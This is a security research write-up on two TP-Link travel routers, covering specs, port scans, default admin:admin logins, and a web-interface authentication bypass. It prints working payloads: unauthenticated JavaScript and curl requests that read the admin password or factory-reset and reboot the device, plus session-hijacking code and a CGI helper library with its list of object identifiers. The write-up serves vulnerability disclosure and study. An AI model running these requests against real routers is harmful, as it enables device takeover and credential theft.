Examination of TP-Link devices
Summary

"With a market share of over 40 percent of the global consumer WLAN market, TP-Link is the No. 1 WLAN provider." [IDC Q4/2018] The TP-Link AC750 Wifi Travel Router (TL-WR902AC FW170828) transmittes Base64 encoded username:password as Authorisation cookie on every GET/POST request over non-encrypted HTTP. In addition, this is transmitted every 20 seconds in the form of a heartbeat message. But these credentials aren't even necessary, since tons of different CGI actions, ranging from Getter and Setter to System modifications, can be called from the login screen using JavaScript Injection (e.g. Factory reset: $.act(ACT_OP, ACT_OP_FACTORY_RESET); $.act(ACT_OP, ACT_OP_REBOOT); $.exe();; Get Login Credentials: $.act(ACT_GET, USER_CFG, null, null, ["adminName", "adminPwd"]); $.exe();) without the need of any authorization.
Introduction
TP-Link is a worldwide leading manufacturer of Smart - Communication products which has made a name for itself in Europe, especially in the D-A-CH region, through efficient, reliable products and services. TP-Link Deutschland GmbH has been in existence since April 2009. Through their renowned distribution, online and retail partners, they sell an extensive range of award-winning SOHO products (WLAN, DSL, Powerline, Repeater, UMTS/LTE, print servers, IP cameras, smart home and smart phones) and SMB products (switch, router, SFP modules, media converters, network adapters). With a market share of over 40 percent of the global consumer WLAN market, TP-Link is the No. 1 WLAN provider[IDC Q4/2018]. Their goal is to provide the ever-growing number of users with products of the highest quality and performance while maintaining competitive prices, and thus remain the No.1 in the long term. In 2018, TP-Link sold 200 million devices worldwide, generating sales of around USD 2.2 billion. The company currently employs around 26,000 people worldwide (as of January 2019).
Source: [TP-Link Profile]
TL-WR902AC: AC750 Wifi - Travel Router
The incredibly compact TL-WR902AC is the world’s first AC750 travel router. It creates a personal Wi-Fi spot anywhere internet is available and transforms any internet connection into a private AC750 dual-band Wi-Fi network. The TL-WR902AC supports Router, Hotspot, Range Extender, Client and Access Point Modes.
Source: [Product]
TL-WR802N: 300Mbps Wireless N - Nano Router
The TL-WR802N is the smallest wireless router in the world. It is very easy to use and is a perfect choice for travelers, students, and anyone else who lives life on the go. The TL-WR802N can be powered using the included power adapter or using a smartphone /USB charger. To meet the wireless needs of almost any situation you might encounter, the TL-WR802N supports Router, Hotspot, Range Extender, Client and Access Point Modes.
Source: [Product]
| Mode | Description |
|---|---|
| Router Mode | Create a private Wi-Fi network for Ethernet-based internet access. |
| Hotspot Mode | Connect to an outdoor WISP Access Point, enjoy a private Wi-Fi hotspot for your devices in public areas. |
| Range Extender Mode | Extend your existing Wi-Fi network to maximize coverage and eliminate dead zones. |
| Client Mode | Allow devices that require a wired connection to access an existing Wi-Fi network. |
| Access Point Mode | Create a wireless network for Wi-Fi enabled devices. |
Examination
Summary
| Device Model | TL-WR902AC | TL-WR802N |
| Manufacturer | TP-Link | TP-Link |
| Product Type | AC750 Wifi Travel Router | 300 Mbps Wireless Nano Router |
| Description | Transforms any internet connection into a private AC750 dual-band Wi-Fi network | The the smallest wireless N router in the world. |
| Price on Release | 38€ | 28€ |
| Release | 2017 Q1 (Ongoing as of July 2020) | 2015 Q2 (Ongoing as of July 2020) |
| State of Research | Multiple vulnerabilities | Some vulnerabilities, Ongoing Examination |
| Ports | USB 2.0, 10/100Mbps WAN/LAN Port | 10/100 Mbps WAN/LAN Port |
| Buttons | Reset, WPS | Reset |
| LED | Power/Status, WAN, WLAN, USB | Power/Status |
| Power | 5V/2A DC | 5V/1A DC |
| WLAN | 2.4GHz: 802.11b/g/n (Up to 300Mbps), 5GHz: 802.11ac/n/a (Up to 433Mbps) | 2.4GHz: 802.11b/g/n (Up to 300Mbps) |
| Other | 3 Mode Switch | N/A |
| FCC-ID | TE7WR902ACV3 | TE7WR802NV4 |
| System | Ralink APSoC | |
| Processor | MT7628 MIPS24KEc V5.5 (580 MHz) | |
| BogoMIPS | 386.04 | |
| Memory | DRAM: 64MB (16bit) | |
| Storage | Boot from: SPI Flash GD25Q64B | |
| Ethernet MAC | 98:DA:C4:6E:00:FC | |
| WLAN MAC | 2.4GHz: 98:da:c4:6e:00:fc, 5GHz: 98:da:c4:6e:00:fd | |
| WLAN SSID | 2.4Ghz: TP-Link_00FC; 5Ghz: TP-Link_00FC_5G; TP-Link_Guest_00FC | 2.4Ghz: TP-Link_C3AE |
| WLAN PSK | 37490720 | |
| Default IPv4 | WLAN: 192.168.1.1 | |
| Hostname | TL-WR902AC | TL-WR802N |
| NET Protocols | SSH, FTP, HTTP, SMB, uPnP | SSH, HTTP, uPnP |
| Interfaces | ttyS1: console, eth0|eth0.2|eth0.3|eth0.4|eth0.5|eth0.6|br0, ra0|rai0: WLAN | |
| Ports | 21/tcp ftp, 22/tcp ssh, 80/tcp http, 139/tcp smbd, 445/tcp smbd, 1900/tcp open upnp, 1900/udp wscd: SSDP, 20002/udp httpd?, 40955/tcp upnp | 22/tcp ssh, 53/tcp dnsmasq, 80/tcp http, 1900/tcp open upnp, 1900/udp wscd: SSDP, 20002/udp httpd? |
| Webpage | http://tplink.net | |
| Webaccess | admin:admin (Default) | admin:admin (Default) |
| Root Password | N/A | N/A |
| Other Login Pw | admin:admin (Default) | admin:admin (Default) |
| Firmware | 0.9.1 0.1 v0089.0 Build 170828 Rel.57433n(4555) | 0.9.1 3.17 v0001.0 Build 190428 Rel.63523n |
| Hardware | TL-WR902AC(EU) V3 | TL-WR802N(EU) V4 |


| Baudrate | 115200 (8N1) -> 7N1 for UBoot but also works for linux, but no input | |
| Bootdelay | N/A | |
| Bootloader | U-Boot 1.1.3 || Ralink UBoot Version: 4.3.0.0 | |
| mtdparts | dev: size erasesize name mtd0: 00020000 00010000 "boot" |
|
| Filesystem | squashfs, fuse | |
| Image | TD-W8968 | |
| Linux | 2.6.36 | 2.6.36 |
| Kernel cmdline | console=ttyS1,115200 root=/dev/mtdblock2 rootfstype=squashfs init=/sbin/init | |
| Shell | sh, ash | sh, ash |
| BusyBox | v1.19.2 (2017) multi-call binary | |
| Services | vsftpd; sshd; http; smbd; uPnP, VLAN, IPv6 |
Wireless Security
Network Mapper
Local Area Network

PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later |_ftp-anon: got code 500 "OOPS: no entry found!". 22/tcp open ssh Dropbear sshd 2012.55 (protocol 2.0) | ssh-hostkey: | 1024 ff:29:95:59:3a:2e:18:cd:13:7b:4f:c9:df:0f:a9:4f (DSA) |_ 1040 54:af:2a:2a:03:ae:a1:f2:c6:1c:a1:2f:85:a6:fe:1b (RSA) 80/tcp open http TP-LINK TD-W8968 http admin |_http-title: Site doesn't have a title (text/html; charset=utf-8). 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.0.14a (workgroup: WORKGROUP) 1900/tcp open upnp Portable SDK for UPnP devices 1.6.19 (Linux 2.6.36; UPnP 1.0) 1900/udp open wscd: SSDP Portable SDK for UPnP devices 1.6.19 (Linux 2.6.36; UPnP 1.0) 20002/udp open httpd? UPD hello messages. 40955/tcp open upnp Portable SDK for UPnP devices 1.6.19 (Linux 2.6.36; UPnP 1.0) Service Info: Host: TP-Link; OS: Linux; Device: WAP; CPE: cpe:/o:linux:linux_kernel, cpe:/h:tp-link:td-w8968, cpe:/o:linux:linux_kernel:2.6.36 Host script results: |_clock-skew: mean: -18432d18h23m26s, deviation: 0s, median: -18432d18h23m26s | smb-os-discovery: | OS: Unix (Samba 3.0.14a) | NetBIOS computer name: | Workgroup: WORKGROUP\x00 |_ System time: 1970-01-01T00:03:48+00:00 | smb-security-mode: | account_used: guest | authentication_level: share (dangerous) | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_smb2-time: Protocol negotiation failed (SMB2)
Wide Area Network (WAN)
Host is up.
Local Area Network
PORT STATE SERVICE VERSION 22/tcp open ssh Dropbear sshd 2012.55 (protocol 2.0) | ssh-hostkey: | 1024 c5:2f:17:05:d0:da:57:ea:16:d8:4c:c3:14:a6:b3:c9 (DSA) |_ 1039 6c:06:ba:de:54:2d:05:02:f9:79:a6:79:2e:64:9f:96 (RSA) 53/tcp open domain dnsmasq 2.78 | dns-nsid: | NSID: viezcnsat10 (7669657a636e7361743130) | id.server: viezcnsat10 |_ bind.version: dnsmasq-2.78 80/tcp open http | fingerprint-strings: | GetRequest: | HTTP/1.1 200 OK | Content-Type: text/html; charset=utf-8 | Content-Length: 16113 | Set-Cookie: JSESSIONID=deleted; Expires=Thu, 01 Jan 1970 00:00:01 GMT; Path=/; HttpOnly | Connection: keep-alive | HTTPOptions, RTSPRequest: | HTTP/1.1 405 Method Not Allowed | Content-Type: text/html; charset=utf-8 | Content-Length: 124 | Set-Cookie: JSESSIONID=deleted; Expires=Thu, 01 Jan 1970 00:00:01 GMT; Path=/; HttpOnly |_ Connection: close |_http-title: Site doesn't have a title (text/html; charset=utf-8). 1900/tcp open upnp Portable SDK for UPnP devices 1.6.19 (Linux 2.6.36; UPnP 1.0) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel, cpe:/o:linux:linux_kernel:2.6.36
Wide Area Network (WAN)
Host is up.
admin:admin.Secure shell (SSH)
TL-WR802N$ ssh admin@192.168.0.1 admin@192.168.0.1's password: admin PTY allocation request failed on channel 0 shell request failed on channel 0 TL-WR802N$ scp admin@192.168.0.1:/etc/passwd ./tmp/ admin@192.168.0.1's password: admin exec request failed on channel 0
PTY allocation request failed indicated that the login was successful, but the devices provides no interctive shell. This can be seen using the -vvv debugging mode with ssh.To help customers manage and configure the TP-Link device better, some TP-Link apps are published for mobile devices, such as Tether 2.0 app, Deco app, Tapo app, and tpCamera app, etc. The TP-Link app adopts SSH service, so the products that can use the app also support SSH correspondingly. And TCP port 22 as the default port of SSH Service is set to be opened. However, SSH Services on the TP-Link products are only available for TP-Link apps. Other SSH clients cannot access to TP-Link products or adjust their settings with command lines. So please rest assured that the SSH will never cause any safety issues on your device.
Source: [Support]
File Transfer Protocol (FTP)
TL-WR802N$ ftp 192.168.1.1 21 Connected to 192.168.1.1. 220 Welcome to TP-Link FTP server Name (192.168.1.1): admin 331 Please specify the password. Password: admin 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> pwd 257 "/" ftp> dir 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. 226 Directory send OK. ftp>
admin:admin.Server Message Block (SMB)
TL-WR802N$ smbclient -L 192.168.1.1 -U admin Unable to initialize messaging context Enter WORKGROUP\admin's password: Server requested LANMAN password (share-level security) but 'client lanman auth = no' or 'client ntlmv2 auth = yes' tree connect failed: NT_STATUS_ACCESS_DENIED
⚒
Universal Plug and Play (UPnP)
TP-Link Device Debug Protocol (TDDP)
- https://www.softscheck.com/en/reverse-engineering-tp-link-hs110/
- https://hackaday.com/2016/12/14/tp-link-debug-protocol-give-up-keys-to-kingdom/
- https://github.com/P0lako/tl-wa5210gV2_Downgrade
- https://www.zdnet.com/article/google-dev-discloses-zero-day-flaw-in-tp-link-smart-home-routers/
Such downgrade would be the only interesting attack in combination with all these vulnerability issues in FWv1
⚒Web Interface
Authentication Bypass
Both must not exceed 15 characters in length and must not include any spaces. 32 characters on the newer firmware.
Using Cookies
PCSubWin() is called by clicking the login button. This function does not communicate directly with the server, but creates an Authorization Cookie based on the content of the Username and Password field. The cookie is a Basic HTTP authentication, where username:password Base64 is encoded and stored as a cookie. (Example: Authorization=Basic YWRtaW46YWRtaW4= Afterwards the page is reloaded. If the authentication is successful, you will be transferred to the user interface. Otherwise the faulty cookie will be removed and the login page will be reloaded.var auth;
var password = "admin"; //$.id("pcPassword").value;
var userName = "admin"; //$.id("userName").value;
auth = "Basic "+Base64Encoding(userName+":"+password);
document.cookie = "Authorization=" + auth;
window.location.reload();
/main/status.html?_=$TIMESTAMP) every 20 seconds and thus retransmit the cookie.$ echo YWRtaW46YWRtaW4= | base64 --decode admin:admin
Using Session hijacking
JSESSIONID cookies as well as AES encrypted payload instead. But still supports HTTP only, which makes it still possible to easily hijack the ongoing session, but prevents to leak the credentials. It is very interesting to notice is that the Server send all necessary parameters to generate the AES encryption key in response to an unauthorized CGI call ($.act(ACT_CGI, "/cgi/getParm"); $.exe(null,false,0);), which can be re-called at any point of time. Note that nn changes on reboot and seq on every request.$.exe(). Example: $.ret$.act(ACT_CGI, "/cgi/getParm");
$.exe(null,false,0);
# Request Parameters
# [/cgi/getParm#0,0,0,0,0,0#0,0,0,0,0,0]0,0
# Example Response
# lib.js:396 XHR finished loading: POST "http://192.168.1.1/cgi?8"
# [cgi]0
# var ee="010001";
# var nn="BF52337CDDC3F46ADE7663765F170AB464AE93BF981B02B95FCE1E94" +
# "62DD9A03ED3E09CCEFDFD7FACE81EE38136FC081735686FE630BBADB" +
# "DAB24BE0443A2B25";
# var seq="812508797";
# $.ret=0;
# [error]0
$.nn = nn;
$.ee = ee;
$.seq = seq;
$.Iencryptor.setSeq($.seq);
$.Iencryptor.setRSAKey($.nn, $.ee);
$.Iencryptor.setHash(userName, password);
$.Iencryptor.genAESKey();
var credentials = {};
credentials.username = "admin"; //$.id("pcPassword").value;
credentials.password = "admin"; //$.id("userName").value;
$.act(ACT_CGI, "/cgi/login", null, null, credentials);
$.newencryptorManager.recordEncryptor();
if(!$.exe(null, false, 1)) {
window.location.reload();
}
Using unauthenticated CGI calls
$.act(ACT_GET, USER_CFG); $.act(ACT_GET, CURRENT_USER); $.exe();
[0,0,0,0,0,0]0
rootName=
rootPwd=
adminName=admin
adminPwd=admin
userName=
userPwd=
[0,0,0,0,0,0]1
userName=
passwd=
httpSession=
userSetting=0
action=0
loginStatus=0
userRole=3
logInCloud=0
needReconn=0
[error]0
$.act(ACT_GET, USER_CFG, null, null, ["adminName", "adminPwd"]); $.exe();
// Or, by using cURL for once
// curl -X POST "http://192.168.1.1/cgi?1" -H "Referer: http://192.168.1.1" -d $'[USER_CFG#0,0,0,0,0,0#0,0,0,0,0,0]0,2\r\nadminName\r\nadminPwd\r\n'
[0,0,0,0,0,0]0
adminName=admin
adminPwd=admin
[error]0
Common Gateway Interface
$.act() and $.exe() via the browser console. These functions are part of the lib.js and then take care of converting the request into a format that is accepted by the server, and subsequently submit the request via AJAX using the $.io() function. Using these functions is much more convenient, than imitating the format itself. The $.act(type, oid, stack, pStack, attrs) function has 2 mandatory fields. The type of the request and an object identifier (oid). Several requests can be pushed to the stack using $.act() and then be queried together in one request using $.exe(). The type is added to the URL (/cgi?1&2&3) as a numeric GET parameter. The oid is added as a string in a parameter, in the form [oid,0,0,0,0]0,0, to the payload. The remaining fields are not explained in detail. If attributes (attr) are also sent, they are appended after the parameter of the payload. Several attributes will be transferred according to the number of added type. A list of available types and OIDs and a shortened form of the lib.js is listed below in the Client-side CGI Insights tab. When analyzing the website, countless examples of using the mentioned functions can be found. Anyhow, the lib.js and oid_str.js are of great interest.// Example Format
URL: http://192.168.1.1/cgi?5&1&1
Payload:
[oid,0,0,0,0,0,0]0,0
[oid,0,0,0,0,0,0,0]0,count(attr)
attr[1]
attr[2]
attr[3]
[USER_CFG#0,0,0,0,0,0#0,0,0,0,0,0,0]0,2
adminName
adminPwd
Client-side CGI Insights
# lib_modified.js
(function(){
var window = this,
window.$ = {
cgi: function(path, arg, hook, noquit, unerr) {
var expr = /(^|\/)(\w+)\.htm$/;
if ($.local || $.sim) path = $.params;
else path = (path ? path : $.curPage.replace(/\.htm$/, ".cgi")) + (arg ? "?" + $.toStr(arg, "=", "&") : "");
$.ret = 0;
var func = hook ? function(ret) {if (!ret && (ret = $.ret)) $.err("cgi", $.ret, unerr); if (typeof hook === "function") hook(ret);} : null;
var ret = $.io(path, true, func, null, noquit, unerr);
if (!ret && (ret = $.ret))
$.err("cgi", $.ret, unerr);
return ret;
},
act: function(type, oid, stack, pStack, attrs) {
stack = stack ? stack : "0,0,0,0,0,0";
pStack = pStack ? pStack : "0,0,0,0,0,0";
attrs = $.toStr(attrs, "=", "\r\n", true);
attrs = attrs.replace(/__stack=[0-9,]*\r\n/, "");
var ret = null;
switch (type) {
case ACT_ADD:
if ($.cn) attrs = $.ansi(attrs);
case ACT_GET:
ret = {};
break;
case ACT_GL:
case ACT_GS:
ret = [];
break;
case ACT_SET:
case ACT_CGI:
oid = oid ? oid : $.curPage.replace(/\.htm$/, ".cgi");
if ($.cn) attrs = $.ansi(attrs);
case ACT_DEL:
case ACT_OP:
break;
default:
return false;
}
$.as.push([type, null, oid, stack, pStack, attrs, attrs ? attrs.match(/\r\n/g).length : 0]);
$.ds.push(ret);
return ret;
},
exe: function(hook, unerr) {
var url = "/cgi?";
var data = "";
var index = 0;
var obj;
var bAnsi = false;
if ($.as.length == 0 || $.local || $.sim) {
if (hook && typeof hook === "function") $.timeout(hook, 200);
while($.as.pop() !== undefined);
while($.ds.pop() !== undefined);
return 0;
}
$.empty($.id("ansiform"));
while ($.ansiarg.length) {
obj = $.ansiarg.shift();
$.append($.id("ansiform"), "<input type='hidden' name='"+obj[0]+"' value='"+obj[1].replace(/\&/g, "&").replace(/</g, "<").replace(/'/g, "'")+"' />");
bAnsi = true;
}
while(obj = $.as.shift()){
url += obj[0] + (obj[1] ? "=" + obj[1] : "") + "&";
data += "[" + obj[2] + "#" + obj[3] + "#" + obj[4] + "]" + index + ", " + obj[6] + "\r\n" + obj[5];
index++;
}
url = url.substr(0, url.length - 1);
if (hook) {
var tmpds = $.mkArr($.ds);
while($.ds.length) $.ds.pop();
}
var resolve = function(ret, ds) {
if (typeof ret !== "number") {
var lines = ret.split('\n');
ret = 0;
$.ret = 0;
var scripts = "";
for (var i = 0, l = lines.length; i < l; i++) {
if (lines[i] == "") continue;
if (lines[i].charAt(0) == "[") {
if (scripts != "") {
$.script(scripts);
if ($.ret) {
ret = $.ret;
$.err("cgi", ret, unerr);
break;
}
scripts = "";
}
var n = lines[i].indexOf("]");
var j = parseInt(lines[i].substr(n+1), 10);
var stack = lines[i].substr(1, n-1);
var instance;
if (stack == "error") {
if (j) {
ret = j;
if (ret != ERR_HTTP_ERR_CGI_INVALID_ANSI) $.err("exe", ret, unerr);
break;
}
}
else if (ds[j] instanceof Array) {
instance = {__stack: stack};
ds[j].push(instance);
}
else if (ds[j] != null) {
instance = ds[j];
instance.__stack = stack;
}
}
else {
if (stack == "cgi") {
scripts += lines[i] + '\n';
}
else {
var attr = lines[i].split("=");
instance[attr[0]] = attr.slice(1).join('=');
}
}
}
}
while(ds.length) ds.pop();
return ret;
}
if (bAnsi) {
var formObj = $.d.forms[0];
try {
formObj.target = "up_frame";
formObj.action = "/cgi/ansi";
formObj.submit();
}catch(e){}
}
if (hook) {
var resolve2 = function(){
$.io(url, false, function(ret){
ret = resolve(ret, tmpds);
if (typeof hook === "function") hook(ret);
}, data, false, unerr)
};
if (bAnsi) $.timeout(resolve2, 100);
else resolve2();
return 0;
}
else {
while(ret = $.io(url, false, null, data, false, unerr)) {
ret = resolve(ret, $.ds);
if (ret != ERR_HTTP_ERR_CGI_INVALID_ANSI) return ret;
count++;
if (count > 3) return $.err("exe", ERR_HTTP_ERR_CGI_INVALID_ANSI, unerr);
}
}
}
};
})();
// Type
var ACT_GET = 1; //----
var ACT_SET = 2; //----
var ACT_ADD = 3;
var ACT_DEL = 4;
var ACT_GL = 5;
var ACT_GS = 6;
var ACT_OP = 7; //----
var ACT_CGI = 8; //----
// Operations
var ACT_OP_REBOOT = "ACT_REBOOT"; //----
var ACT_OP_FACTORY_RESET = "ACT_FACTORY_RESET"; //----
var ACT_OP_DHCP_RENEW = "ACT_DHCP_RENEW";
var ACT_OP_DHCP_RELEASE = "ACT_DHCP_RELEASE";
var ACT_OP_PPP_CONN = "ACT_PPP_CONN";
var ACT_OP_PPP_DISCONN = "ACT_PPP_DISCONN";
var ACT_OP_WLAN_GET_NEW_PIN = "ACT_WLAN_GET_NEW_PIN";
var ACT_OP_WLAN_RESTORE_PIN = "ACT_WLAN_RESTORE_PIN";
var ACT_OP_WLAN_UPDATE_ASSOC = "ACT_WLAN_UPDATE_ASSOC";
var ACT_OP_WLAN_WPS_PBC = "ACT_WLAN_WPS_PBC";
var ACT_OP_WLAN_WPS_PIN = "ACT_WLAN_WPS_PIN";
var ACT_OP_WLAN_SCAN = "ACT_WLAN_SCAN";
var ACT_OP_NTP_REQUEST = "ACT_NTP_REQUEST";
var ACT_OP_DLNA_MANUAL_SCAN = "ACT_DLNA_MANUAL_SCAN";
var ACT_OP_L2TP_CONN = "ACT_L2TP_CONN";
var ACT_OP_L2TP_DISCONN = "ACT_L2TP_DISCONN";
var ACT_OP_PPTP_CONN = "ACT_PPTP_CONN";
var ACT_OP_PPTP_DISCONN = "ACT_PPTP_DISCONN";
var ACT_OP_WAN_TYPE_DETECT = "ACT_WAN_TYPE_DETECT";
var ACT_OP_BPA_CONN = "ACT_BPA_CONN";
var ACT_OP_BPA_DISCONN = "ACT_BPA_DISCONN";
var ACT_OP_IPPING = "ACT_OP_IPPING";
var ACT_OP_TRACERT = "ACT_OP_TRACERT";
// Object Identifier
var IGD = "IGD"
var IGD_DEV_INFO = "IGD_DEV_INFO" //----
var SYSLOG_CFG = "SYSLOG_CFG"
var MANAGEMENT_SERVER = "MANAGEMENT_SERVER"
var ETH_SWITCH = "ETH_SWITCH"
var SYS_CFG = "SYS_CFG"
var NET_CFG = "NET_CFG"
var USER_CFG = "USER_CFG" //----
var CURRENT_USER = "CURRENT_USER"
var APP_CFG = "APP_CFG"
var HTTP_CFG = "HTTP_CFG"
var PH_DDNS_CFG = "PH_DDNS_CFG"
var PH_RT_DATA = "PH_RT_DATA"
var DYN_DNS_CFG = "DYN_DNS_CFG"
var UPNP_CFG = "UPNP_CFG"
var UPNP_PORTMAPPING = "UPNP_PORTMAPPING"
var DIAG_TOOL = "DIAG_TOOL"
var CWMP_CFG = "CWMP_CFG"
var SNMP_CFG = "SNMP_CFG"
var NOIP_DNS_CFG = "NOIP_DNS_CFG"
var CMX_DNS_CFG = "CMX_DNS_CFG"
var ACL_CFG = "ACL_CFG"
var WAN_TYPE_DETECT = "WAN_TYPE_DETECT"
var DMZ_HOST_CFG = "DMZ_HOST_CFG"
var TIME = "TIME"
var HOUR = "HOUR"
var L3_FORWARDING = "L3_FORWARDING"
var L3_FORWARDING_ENTRY = "L3_FORWARDING_ENTRY"
var L3_IP6_FORWARDING = "L3_IP6_FORWARDING"
var L3_IP6_FORWARDING_ENTRY = "L3_IP6_FORWARDING_ENTRY"
var L2_BRIDGING = "L2_BRIDGING"
var L2_BRIDGING_ENTRY = "L2_BRIDGING_ENTRY"
var L2_BRIDGING_FILTER = "L2_BRIDGING_FILTER"
var L2_BRIDGING_INTF = "L2_BRIDGING_INTF"
var LAN_DEV = "LAN_DEV"
var LAN_HOST_CFG = "LAN_HOST_CFG"
var LAN_IP_INTF = "LAN_IP_INTF"
var LAN_DHCP_STATIC_ADDR = "LAN_DHCP_STATIC_ADDR"
var LAN_DHCP_COND_SRV_POOL = "LAN_DHCP_COND_SRV_POOL"
var LAN_DHCP_COND_SRV_POOL_OPT = "LAN_DHCP_COND_SRV_POOL_OPT"
var YANDEX_DNS_POOL = "YANDEX_DNS_POOL"
var LAN_IP6_HOST_CFG = "LAN_IP6_HOST_CFG"
var LAN_IP6_INTF = "LAN_IP6_INTF"
var LAN_ETH_INTF = "LAN_ETH_INTF"
var LAN_HOSTS = "LAN_HOSTS"
var LAN_HOST_ENTRY = "LAN_HOST_ENTRY"
var LAN_WLAN = "LAN_WLAN"
var LAN_WLAN_WPS = "LAN_WLAN_WPS"
var LAN_WLAN_MACTABLEENTRY = "LAN_WLAN_MACTABLEENTRY"
var LAN_WLAN_ASSOC_DEV = "LAN_WLAN_ASSOC_DEV"
var LAN_WLAN_BSSDESC_ENTRY = "LAN_WLAN_BSSDESC_ENTRY"
var LAN_WLAN_WEPKEY = "LAN_WLAN_WEPKEY"
var LAN_WLAN_WDSBRIDGE = "LAN_WLAN_WDSBRIDGE"
var LAN_WLAN_MULTISSID = "LAN_WLAN_MULTISSID"
var LAN_WLAN_MSSIDENTRY = "LAN_WLAN_MSSIDENTRY"
var LAN_WLAN_MSSIDWEPKEY = "LAN_WLAN_MSSIDWEPKEY"
var MSSID_MACTABLEENTRY = "MSSID_MACTABLEENTRY"
var LAN_WLAN_WLBRNAME = "LAN_WLAN_WLBRNAME"
var LAN_WLAN_TASK_SCHEDULE = "LAN_WLAN_TASK_SCHEDULE"
var LAN_WLAN_QUICKSAVE = "LAN_WLAN_QUICKSAVE"
var LAN_WLAN_GUESTNET = "LAN_WLAN_GUESTNET"
var LAN_IGMP_SNOOP = "LAN_IGMP_SNOOP"
var WAN_DEV = "WAN_DEV"
var WAN_COMMON_INTF_CFG = "WAN_COMMON_INTF_CFG"
var WAN_DSL_INTF_CFG = "WAN_DSL_INTF_CFG"
var WAN_DSL_INTF_STATS = "WAN_DSL_INTF_STATS"
var WAN_DSL_INTF_STATS_TOTAL = "WAN_DSL_INTF_STATS_TOTAL"
var WAN_DSL_AUTOPVC = "WAN_DSL_AUTOPVC"
var WAN_DSL_AUTO_PVC_PAIR = "WAN_DSL_AUTO_PVC_PAIR"
var WAN_ETH_INTF = "WAN_ETH_INTF"
var WAN_ETH_INTF_STATS = "WAN_ETH_INTF_STATS"
var WAN_PON = "WAN_PON"
var WAN_EPON_INTF = "WAN_EPON_INTF"
var WAN_EPON_INTF_OAM_STATS = "WAN_EPON_INTF_OAM_STATS"
var WAN_EPON_INTF_MPCP_STATS = "WAN_EPON_INTF_MPCP_STATS"
var WAN_EPON_INTF_STATS = "WAN_EPON_INTF_STATS"
var WAN_EPON_INTF_OPTICAL_STATS = "WAN_EPON_INTF_OPTICAL_STATS"
var WAN_GPON_INTF = "WAN_GPON_INTF"
var WAN_GPON_INTF_OMCI_STATS = "WAN_GPON_INTF_OMCI_STATS"
var WAN_GPON_INTF_STATS = "WAN_GPON_INTF_STATS"
var WAN_GPON_INTF_OPTICAL_STATS = "WAN_GPON_INTF_OPTICAL_STATS"
var WAN_CONN_DEVICE = "WAN_CONN_DEVICE"
var WAN_DSL_LINK_CFG = "WAN_DSL_LINK_CFG"
var WAN_PON_LINK_CFG = "WAN_PON_LINK_CFG"
var WAN_ETH_LINK_CFG = "WAN_ETH_LINK_CFG"
var WAN_USB_3G_LINK_CFG = "WAN_USB_3G_LINK_CFG"
var USB_MODEM_PARAM = "USB_MODEM_PARAM"
var WAN_L2TP_CONN = "WAN_L2TP_CONN"
var WAN_L2TP_CONN_PORTMAPPING = "WAN_L2TP_CONN_PORTMAPPING"
var L2TP_CONN_PORTTRIGGERING = "L2TP_CONN_PORTTRIGGERING"
var WAN_L2TP_CONN_STATS = "WAN_L2TP_CONN_STATS"
var WAN_PPTP_CONN = "WAN_PPTP_CONN"
var WAN_PPTP_CONN_PORTMAPPING = "WAN_PPTP_CONN_PORTMAPPING"
var PPTP_CONN_PORTTRIGGERING = "PPTP_CONN_PORTTRIGGERING"
var WAN_PPTP_CONN_STATS = "WAN_PPTP_CONN_STATS"
var WAN_IP_CONN = "WAN_IP_CONN"
var WAN_IP_CONN_PORTMAPPING = "WAN_IP_CONN_PORTMAPPING"
var IP_CONN_PORTTRIGGERING = "IP_CONN_PORTTRIGGERING"
var WAN_PPP_CONN = "WAN_PPP_CONN"
var WAN_PPP_CONN_PORTMAPPING = "WAN_PPP_CONN_PORTMAPPING"
var PPP_CONN_PORTTRIGGERING = "PPP_CONN_PORTTRIGGERING"
var WAN_PPP_CONN_STATS = "WAN_PPP_CONN_STATS"
var STAT_CFG = "STAT_CFG"
var STAT_ENTRY = "STAT_ENTRY"
var DDOS_CFG = "DDOS_CFG"
var DOS_HOST = "DOS_HOST"
